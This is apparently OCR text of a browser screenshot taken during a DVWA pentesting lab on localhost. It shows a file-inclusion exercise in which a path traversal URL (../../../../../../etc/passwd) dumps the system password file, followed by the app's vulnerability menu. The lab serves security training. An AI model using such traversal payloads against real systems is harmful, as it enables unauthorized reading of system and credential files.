 To Do List - DVWA Pentesting
DVWA-Pentesting/Directory B
The Web Application Security
CWE - CWE-352: Cross-Site Re
NVD - CVE-2022-22811
Zagreus - YouTube Music
PLAYING
Vulnerability: File Inclusion :: D
localhost/vulnerabilities/fi/?page=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
9:33 PM
11/26/2023